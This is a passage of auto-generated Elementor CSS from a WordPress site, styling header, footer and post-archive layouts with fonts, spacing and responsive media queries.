);}.elementor-263907{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:701px){.elementor-263907 .elementor-element.elementor-element-6907c6ba{--width:100%;}}@media(max-width:1024px){.elementor-263907 .elementor-element.elementor-element-1e0e51f{--grid-auto-flow:row;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}.elementor-263907 .elementor-element.elementor-element-3d6feb4{width:var( --container-widget-width, 94px );max-width:94px;--container-widget-width:94px;--container-widget-flex-grow:0;}.elementor-263907 .elementor-element.elementor-element-3d6feb4 input[type="search"].elementor-search-form__input{font-size:12px;}.elementor-263907 .elementor-element.elementor-element-6907c6ba{--justify-content:center;--gap:0px 70px;--row-gap:0px;--column-gap:70px;--padding-top:8px;--padding-bottom:8px;--padding-left:1px;--padding-right:1px;}.elementor-263907 .elementor-element.elementor-element-6907c6ba.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-263907 .elementor-element.elementor-element-25464eac{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--nav-menu-icon-size:16px;}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown .elementor-item, .elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-263907 .elementor-element.elementor-element-16b27a93{width:var( --container-widget-width, 326px );max-width:326px;padding:0px 0px 0px 0px;--container-widget-width:326px;--container-widget-flex-grow:0;}.elementor-263907 .elementor-element.elementor-element-16b27a93.elementor-element{--align-self:center;}.elementor-263907 .elementor-element.elementor-element-16b27a93 img{width:100%;}.elementor-263907 .elementor-element.elementor-element-15755810{width:var( --container-widget-width, 94px );max-width:94px;--container-widget-width:94px;--container-widget-flex-grow:0;}.elementor-263907 .elementor-element.elementor-element-15755810 input[type="search"].elementor-search-form__input{font-size:12px;}}@media(max-width:700px){.elementor-263907 .elementor-element.elementor-element-1e0e51f{--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;}.elementor-263907 .elementor-element.elementor-element-0d56694{--width:150px;}.elementor-263907 .elementor-element.elementor-element-18bd75a{--width:150px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );}.elementor-263907 .elementor-element.elementor-element-3d6feb4{width:var( --container-widget-width, 15% );max-width:15%;padding:0px 0px 0px 0px;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-263907 .elementor-element.elementor-element-6907c6ba{--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--overlay-opacity:1;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263907 .elementor-element.elementor-element-6907c6ba.e-con{--align-self:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-263907 .elementor-element.elementor-element-25464eac{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;--nav-menu-icon-size:21px;}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown .elementor-item, .elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;letter-spacing:0px;word-spacing:0.2em;}.elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-263907 .elementor-element.elementor-element-25464eac .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-263907 .elementor-element.elementor-element-16b27a93{width:var( --container-widget-width, 60% );max-width:60%;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-263907 .elementor-element.elementor-element-16b27a93 img{width:100%;}.elementor-263907 .elementor-element.elementor-element-15755810{width:var( --container-widget-width, 15% );max-width:15%;padding:0px 0px 0px 0px;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-263907{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:701px){.elementor-263907 .elementor-element.elementor-element-80cece6{--width:100px;}.elementor-263907 .elementor-element.elementor-element-5f549c9{--width:100px;}}
.elementor-248906 .elementor-element.elementor-element-8380615{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:26px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:27px;--padding-bottom:27px;--padding-left:27px;--padding-right:27px;}.elementor-248906 .elementor-element.elementor-element-8380615:not(.elementor-motion-effects-element-type-background), .elementor-248906 .elementor-element.elementor-element-8380615 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-db7ca0e );}.elementor-248906 .elementor-element.elementor-element-3cb43d1{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-248906 .elementor-element.elementor-element-425f0a1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-248906 .elementor-element.elementor-element-1aeaba1 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-0e0c603{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-710f3cc .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-710f3cc .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-710f3cc .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-bc0713f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-6d841bb .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-6d841bb .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-6d841bb .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-575d25f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-065e93b .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-065e93b .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-065e93b .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-b6ea80a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-de64424 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-de64424 .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-de64424 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-0535a0a{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-248906 .elementor-element.elementor-element-6014dd3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-7c6b443 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-e30b29f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-489523a .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-489523a .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-489523a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-4a40e7c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-a23ce54 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-a23ce54 .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-a23ce54 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-6045171{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-4e622d1 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-4e622d1 .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-4e622d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-9cad7f5{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-248906 .elementor-element.elementor-element-a10e0db{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-28f0a22 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-cc059e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-8c7c3cd .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-8c7c3cd .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-8c7c3cd .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-e4bfd34{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-2d56f28 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-2d56f28 .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-2d56f28 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-f6292c7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-7c068b4 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-7c068b4 .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-7c068b4 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-144fd65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-5d1c05f .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-5d1c05f .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-5d1c05f .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-3886037{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-248906 .elementor-element.elementor-element-450933f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-87eab1f .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-c332980{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-1cf576b .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-1cf576b .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-1cf576b .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-dd51fc0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-07dec18 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-07dec18 .elementor-heading-title a:hover, .elementor-248906 .elementor-element.elementor-element-07dec18 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-248906 .elementor-element.elementor-element-1229ed9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-248906 .elementor-element.elementor-element-a883b57 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-248906 .elementor-element.elementor-element-11667c6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-248906 .elementor-element.elementor-element-11667c6:not(.elementor-motion-effects-element-type-background), .elementor-248906 .elementor-element.elementor-element-11667c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-db7ca0e );}.elementor-248906 .elementor-element.elementor-element-58df662{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-248906 .elementor-element.elementor-element-7044351{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-a247f2a );--border-color:var( --e-global-color-a247f2a );--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-248906 .elementor-element.elementor-element-1f42383{text-align:center;}.elementor-248906 .elementor-element.elementor-element-1f42383 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:15px;font-weight:600;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:700px){.elementor-248906 .elementor-element.elementor-element-3cb43d1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-248906 .elementor-element.elementor-element-0535a0a{--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-248906 .elementor-element.elementor-element-9cad7f5{--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-248906 .elementor-element.elementor-element-3886037{--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-248906 .elementor-element.elementor-element-1f42383 .elementor-heading-title{font-size:10px;}}
.elementor-162206 .elementor-element.elementor-element-7e23fc3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:15px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-162206 .elementor-element.elementor-element-7e23fc3.e-con{--align-self:center;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-162206 .elementor-element.elementor-element-e970939{text-align:start;}.elementor-162206 .elementor-element.elementor-element-e970939 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:21px;font-weight:700;text-transform:uppercase;}.elementor-162206 .elementor-element.elementor-element-c02912c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-162206 .elementor-element.elementor-element-6bbba3c{--item-display:flex;--read-more-alignment:1;--grid-row-gap:35px;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--grid-column-gap:30px;}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-162206 .elementor-element.elementor-element-6bbba3c:after{content:"0.66";}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-post__thumbnail__link{width:100%;}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-post__meta-data span + span:before{content:"•";}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-post__text{margin-top:20px;}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-post__title, .elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-post__read-more{color:var( --e-global-color-3047097 );}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-pagination{text-align:center;}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-primary );}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-accent );}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-162206 .elementor-element.elementor-element-6bbba3c .elementor-posts-nothing-found{color:var( --e-global-color-primary );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-162206 .elementor-element.elementor-element-7765008{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-162206 .elementor-element.elementor-element-18d346a{text-align:center;}.elementor-162206 .elementor-element.elementor-element-18d346a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;text-transform:uppercase;}.elementor-162206 .elementor-element.elementor-element-b1b3a39{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-162206 .elementor-element.elementor-element-8463804{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:15px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-162206 .elementor-element.elementor-element-8463804:not(.elementor-motion-effects-element-type-background), .elementor-162206 .elementor-element.elementor-element-8463804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1dd7651 );}.elementor-162206 .elementor-element.elementor-element-8463804.e-con{--align-self:center;--flex-grow:0;--flex-shrink:1;}.elementor-162206 .elementor-element.elementor-element-2d9f7f7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-162206 .elementor-element.elementor-element-fbf983a .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;fill:var( --e-global-color-a247f2a );color:var( --e-global-color-a247f2a );}.elementor-162206 .elementor-element.elementor-element-f809ca0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-162206 .elementor-element.elementor-element-09ae741{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-162206 .elementor-element.elementor-element-2aaa41b .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-a247f2a );color:var( --e-global-color-a247f2a );}.elementor-162206 .elementor-element.elementor-element-edf69d9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-162206 .elementor-element.elementor-element-7e287d7{padding:1px 1px 1px 1px;}.elementor-162206 .elementor-element.elementor-element-8cb25a3 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-a247f2a );color:var( --e-global-color-a247f2a );}.elementor-162206 .elementor-element.elementor-element-f08dac0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-162206 .elementor-element.elementor-element-a6e4368 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-a247f2a );color:var( --e-global-color-a247f2a 